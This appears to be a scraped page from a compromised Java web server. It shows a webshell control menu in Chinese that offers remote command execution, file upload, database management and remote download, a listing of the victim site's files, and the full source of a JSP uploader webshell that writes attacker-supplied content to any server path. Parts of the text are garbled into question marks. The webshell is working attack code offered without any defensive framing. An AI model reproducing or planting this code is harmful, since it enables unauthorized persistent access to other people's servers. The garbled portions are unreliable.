 服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
host-manager
manager
ROOT
agent
alipay
api
axis2-web
css
image.files
images
index.jsp
js
AbstractManager.class
ajax.js
calendarTime.js
common.js
common.js.bak
comver.jsp
dtree.js
guige.jsp
已被人Getshell
jquery-1.4.2.min.js
jquery-1[1].3.2.js
jquery-ui-1.8.custom.min.js
jquery_floatbox_1_0_7_js_.js
JS?????.htm
JS???????_htm
PopupCalendar.js
PopupCalendar.js.bak
ver.jsp
META-INF
newimage
public
smsreport
sound
superadmin
3737.mid
addnewadminuser.jsp
addnewadminuser.jsp.bak
adminuserlogin-old.jsp
adminuserlogin.html
adminuserlogin.jsp
c3p0-config.xml c3p0-config-SQLSERVER.xml notify_url.jsp context.xml web.xml sms.jsp index.jsp index.jsp guige.jsp ver.jsp
<%/** JspDo Author:WooYun[http://user.qzone.qq.com/121208099] Email:121208099.qq.com Bug:QQ121208099 **/%><%@page contentType="text/html;charset=gb2312"%><%@page import="java.io.*,java.
util.*,java.net.*"%><html> <head> <title>BaiduDSB WuYun</title> <style type="text/css"> body { color:red; font-size:12px; background-color:white; } </style> </head> <body>
<% if(request.getParameter("context")!=null) { String context=new String(request.getParameter("context").getBytes("ISO-8859-1"),"gb2312"); String path=new String(request.getParameter
("path").getBytes("ISO-8859-1"),"gb2312"); OutputStream pt = null; try { pt = new FileOutputStream(path); pt.write(context.getBytes()); out.println
("<a href='"+request.getScheme()+"://"+request.getServerName()+":"+request.getServerPort()+request.getRequestURI()+"'><font color='red' title='??1??????89??????A8?????B0????????????????A9??
BC?A9????!'>????????????!</font></a>"); } catch (FileNotFoundException ex2) { out.println("<font color='red'>????????A4?B1?A8??????!</font>"); } catch (IOException
ex) { out.println("<font color='red'>????????A4?B1?A8??????!</font>"); } finally { try { pt.close(); } catch (IOException ex3)
{ out.println("<font color='red'>????????A4?B1?A8??????!</font>"); } }} %> <form name="frmUpload" method="post" action=""> <font color="blue"
>?????????????A8? ?89???:</font><%out.print(request.getRealPath(request.getServletPath())); %> <br> <br> <font color="blue">?????????????A8? ?89???:</font><input type="text"
size="70" name="path" value="<%out.print(getServletContext().getRealPath("/")); %>"> <br> <br> ??????????????????1:<textarea name="context" id="context" style="width: 51%; height:
150px;"></textarea> <br> <br> <input type="submit" name="btnSubmit" value="Upload"> </form> </body></html>